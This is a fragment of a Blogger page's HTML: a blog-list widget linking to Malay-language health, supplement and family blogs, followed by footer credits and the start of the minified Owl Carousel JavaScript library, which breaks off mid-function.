<img alt='' border='0' height='72' src='http://1.bp.blogspot.com/-15Czap-CTjs/U7dKd9uhAEI/AAAAAAAAAvo/Pa2xdpLaCVk/s72-c/mighty-3-gems-shaklee1.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://akusicantikmanis.blogspot.com/2014/07/kekal-bertenaga-di-bulan-ramadhan.html' target='_blank'>
KEKAL BERTENAGA DI BULAN RAMADHAN
</a>
</span>

                      -
                    
<span class='item-snippet'>
Assalamualaikum dan Selamat Pagi

Hari ni hari Sabtu..so hari bermalas-malasan dan berehat rest di rumah atau 
pun untuk keluar beraktiviti dengan keluarga k...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWvgBDuraAAWQF31FwNKs-4MLbsH4n9qzuwqr6-q1VZBUeiQKpTXiunygqoZudPUc0HkKbXafBjiTuOBFdO1eqLCMFOA4TMaeXmQw00821vL8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://noraishahharun.blogspot.com/' target='_blank'>
Aishah Harun</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://noraishahharun.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://3.bp.blogspot.com/--J5C_Imsdp0/U3nbpifWCkI/AAAAAAAAC0I/WtTxWENTABQ/s72-c/rainbow+kek.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://noraishahharun.blogspot.com/2014/05/miqael-yang-lasak.html' target='_blank'>
Miqael yang lasak
</a>
</span>

                      -
                    
<span class='item-snippet'>
Selamat petang semua..

Harini nak cerita pasal anak saya Miqael.
Seorang anak yang sangat lasak, memanjat, mengusik kakak memang kepakaran 
Miqael la kan.
O...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqM1pS-s0wBToQsVVP5mqjUE5sKPxL0bPcvtVjuZ7xpb46Fqm7h9sWD5ijupelLQFzcTZ02oHwnBmH9TzZyQzjHkYFR3DezRRnSf16QbrGiBsJkczO9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aaisyahealthnbeauty.blogspot.com/' target='_blank'>
Lets health n beauty with shaklee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aaisyahealthnbeauty.blogspot.com/2014/02/lets-health-n-beauty-with-shaklee.html' target='_blank'>
Lets health n beauty with shaklee: Inginkan kulit yang halus 
semulajadi...cubala Vita...
</a>
</span>

                      -
                    
<span class='item-snippet'>
Lets health n beauty with shaklee: Inginkan kulit yang halus 
semulajadi...cubala Vita...: Alhamdullilah..Stok Vitamin C sudah kembali 
lagi setelah sekian l...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIJhA07iprmhC9LbIkm7puwi_MQYBBegGTaVD3odDdu7zHYfJv3Ffgl4Qcfubtii4vg92CSOmTEIO3ttIvmgxoOS5cEpsjrtl18cVubfRk_Wth=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vitaminssecrets.blogspot.com/' target='_blank'>
rahsia vitamin semulajadi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://vitaminssecrets.blogspot.com/2014/02/10-tips-tingkatkan-metabolisma-badan.html' target='_blank'>
10 tips tingkatkan metabolisma badan
</a>
</span>

                      -
                    
<span class='item-snippet'>



1. Minum Air Secukupnya. Anda mungkin biasa mendengar nasihat ini. Memang 
benar. Meminum 8 gelas air yang disyorkan oleh pakar pemakanan sebenarnya 
memb...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5bbck1A5_enW89PGd4CjX_eyX902IVbLMnT6AGZnNIDHLU9vN1Iafb4Eh9Tsun-OnaaiG40yIOIsSb98wTX0MeRayxUsQ9yiNK0dvTbUrDO4R=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://superfoodstoresb.blogspot.com/' target='_blank'>
Superfood Store SB</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://superfoodstoresb.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://4.bp.blogspot.com/-zfrV0K-779Y/Ut15HmBw9QI/AAAAAAAAAZU/NuuZ3ctf1Mo/s72-c/TESTIMONI+ASTMA+DAN+OMEGA+GUARD.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://superfoodstoresb.blogspot.com/2014/01/testimoni-omega-guard-shaklee-bantu.html' target='_blank'>
Testimoni Omega Guard Shaklee bantu kurangkan asthma
</a>
</span>

                      -
                    
<span class='item-snippet'>
Nak sambung kisah dengan kawan saya yang mengambil set kurus dan juga Omega 
Guard. Katanya Shaklee sangat berkesan. Omega Guard ini membantu 
mengurangkan s...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdMNHSfoljJGsZuqvWupcjQKFjNPFt5N4dRo8KFFiB3h3qP_KG23ntwD8EHtLe_vCQAeUkuk0vTPE5m7R4fIAD2rO2tHgYJN3jQH7tA9Hkcy1hFg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://wondercarevitshop.blogspot.com/' target='_blank'>
WonderCare VitShop</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://wondercarevitshop.blogspot.com/2014/01/keistimewaan-dan-manfaat-alfalfa-shaklee.html' target='_blank'>
Keistimewaan dan Manfaat Alfalfa Shaklee
</a>
</span>

                      -
                    
<span class='item-snippet'>
*Keistimewaan Alfalfa Shaklee*

Sumber terbaik dari daun alfalfa (tanpa akar dan batang)
Alfalfa Shaklee ditanam tanpa semburan bahan kimia
Disediakan dalam ...
</span>
<div class='item-time'>
12 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNlRD-o8OLZOl-qvL70movx7Q6n1xbVWFQ4uHHZfuEc4D9wbLphMhzKJkjOO741Y8nmKWXgLq-72S2N9lnoy2JRjXcKazQ9XKSkRiAYlAj9LLAlmD4IcNVGGE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://duniakecantikankesihatan.blogspot.com/' target='_blank'>
DUNIA KECANTIKAN DAN KESIHATAN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://duniakecantikankesihatan.blogspot.com/2013/07/amalan-untuk-memperolehi-zuriat.html' target='_blank'>
AMALAN UNTUK MEMPEROLEHI ZURIAT
</a>
</span>

                      -
                    
<span class='item-snippet'>
AMALAN UNTUK MEMPEROLEHI ZURIAT

*Amalan pertama*
Selepas Fajar ataupun Solat Subuh
&#8226; Baca Bismillah 1 kali
&#8226; Kemudian selawat kepada Nabi Muhammad SAW 3 kal...
</span>
<div class='item-time'>
12 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2KtZgWVS2WVswjb7rbKNUWc1_pyBpH9sHPDIYPgINrN9nO6oyQz4ijaauEF45i1wprm1P_B24ftUtBDIueMEq7xyh7u0KFiLUZKSu5ovMKA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vitaminaisyah.blogspot.com/feeds/posts/default' target='_blank'>
BILA BADAN SIHAT, HATI PUN SENANG</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uecsAoE-WHviNTFOKayP64NIMgPNnaJ6yrMMGU9MQ-Cy6CVMAcXXf_3Txrc_YDQVr6jGNAGGAF8vPz-pfLPxpklKBidP21Pc-AEQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.faizalfairuz.com/feeds/posts/default' target='_blank'>
Faizal Fairuz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sC9tbsceZd4f96DvOIrQtpCDHqkbnlBXelwJVu-pC7SsRvwlqioHDWl188z93kIxLm2ARZXDylWGzOxQazaLZ_XIfsYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.mdfuzy.com/feeds/posts/default' target='_blank'>
The Green Difference</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s12GZgW8nSi63yerrcomQImd7YXtimxhdqzYqe6PC9BZmANHMqv9kULT5cZq4Dl-VJG-1QbyP_C7ehM2ZUFvAMXB4_F082ttRwg3vcZm73WeR5XPj0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://supplementschannel.blogspot.com/feeds/posts/default' target='_blank'>
Vitahealth Channel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vE3JcS2aH_1VnvuJ-OwNVAJHDOYUG8zSbiaw-C2qqU1AnqMfOK7WhUUabLA-P9MeQyqGME1zRHEHFNPFvqBuIeUYak4Zfod6XJUyTQmI1H=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ilhamvitamin.com/?feed=rss2' target='_blank'>
Ilham Vitamin</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJzqoqULmUt0Iy2uYTO5VM22vGXZmvI9B2PyldxdjTQ1UEHVLX6VcImwModHloy1Hc1Sr4IDaob-OI9uE7M54e3n3Kv45eZuOI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.diarivitamin.com/' target='_blank'>
Diari Vitamin</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJzqoqULmUt0Iy2uYTO5VM22vGXZmvI9B2PyldxdjTQ1UEHVLX6VcImwModHloy1Hc1Sr4IDaob-OI9uE7M54e3n3Kv45eZuOI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.diarivitamin.com/' target='_blank'>
Diari Vitamin</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZbY36pSIYTwrv_hvVzTuQbwg3Y8Ii6O1iKt9z9XYhbEtrQ-vGOIqADOANUH7mYW3eY9mcINmb2EWzERF2fC-DL5-yFRvy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://safiyaamaran.com/feed/' target='_blank'>
Dr. Safiya - Let Us Be Healthy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiwvf900aKlCtcza8AfJYDaXONWw9MW_5XuFP2WHHMrkOs7my4221BcTPpradi6eTALfRI56TsrrYC87FPBzbpKIFQfYz9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.beingmary.com/feeds/posts/default' target='_blank'>
Being Mary</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Show 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Show All
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='margin margin-30'></div>
<div class='footer_credits clearfix'>
<div class='copyright clearfix left'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://www.gooyaabitemplates.com/' rel='dofollow' style='color:#ff0000;' target='_blank'>Blogspot Themes</a></div>
<!-- blog_footer_menu -->
<div class='right footer_menu'>
<ul class='blog_footer_menu'>
<li><a href='/'>Home</a></li>
<li><a href='https://antsasia-way2themes.blogspot.in/p/contact-us.html'>Contact</a></li>
<li><a href='https://antsasia-way2themes.blogspot.in/p/about.html'>About</a></li>
<li><a href='#blog_header' id='smooth_scroll'>Top &#8593;</a></li>
</ul>
</div>
</div><!-- footer-credits -->
</div><!-- /ct-wrapper -->
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return 